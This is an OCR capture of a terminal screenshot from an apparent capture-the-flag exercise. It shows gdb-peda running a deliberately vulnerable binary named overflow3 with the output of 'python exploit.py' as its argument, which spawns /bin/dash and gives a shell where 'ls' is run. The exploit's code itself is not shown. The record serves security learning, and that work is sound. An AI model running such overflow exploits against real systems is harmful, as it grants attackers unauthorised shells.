 Applications Places Terminal Sat 15:23 1
root@kali: ~/ctfs/actf2016/bin/overflow3
File Edit View Search Terminal Tabs Help
root@kali: ~/ctfs/actf2016/bin/overflow3 × root@kali: ~/ctfs/actf2016/bin/overflow3 ×
gdb-peda$ c
Continuing.
process 3747 is executing new program: /bin/dash
Error in re-setting breakpoint 4: No symbol table is loaded.  Use the "file" command.
warning: the debug information found in "/lib64/ld-2.19.so" does not match "/lib64/ld-linux-x86-64.so.2" (CRC mismatch).
Error in re-setting breakpoint 4: No symbol "vuln" in current context.
Error in re-setting breakpoint 4: No symbol "vuln" in current context.
Warning:
Cannot insert breakpoint 3.
Cannot access memory at address 0x80484ee
gdb-peda$ q
root@kali:~/ctfs/actf2016/bin/overflow3# gdb overflow3 -q
Reading symbols from overflow3...(no debugging symbols found)...done.
gdb-peda$ r $(python exploit.py)
Starting program: /root/ctfs/actf2016/bin/overflow3/overflow3 $(python exploit.py)
process 3756 is executing new program: /bin/dash
warning: the debug information found in "/lib64/ld-2.19.so" does not match "/lib64/ld-linux-x86-64.so.2" (CRC mismatch).
# ls
[New process 3762]
process 3762 is executing new program: /bin/ls
warning: the debug information found in "/lib64/ld-2.19.so" does not match "/lib64/ld-linux-x86-64.so.2" (CRC mismatch).
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
100.txt  exploit.py  fuzzer.py  overflow3  overflow3.c  peda-session-overflow3.txt
# [Inferior 2 (process 3762) exited normally]
Warning: not running or target is remote
gdb-peda$
gdb-peda$ q
root@kali:~/ctfs/actf2016/bin/overflow3#